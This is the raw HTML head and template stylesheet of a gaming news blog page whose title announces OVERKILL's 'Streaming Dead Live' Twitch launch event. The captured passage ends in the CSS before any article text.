

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html
body_size: 45642
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/4804655578096566767/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s640/overkillsthewalkingdead.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html' property='og:url'/>
<meta content='OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/w1200-h630-p-k-no-nu/overkillsthewalkingdead.jpg' property='og:image'/>
<title>
OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s640/overkillsthewalkingdead.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s640/overkillsthewalkingdead.jpg' name='twitter:image'/>
<meta content='OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
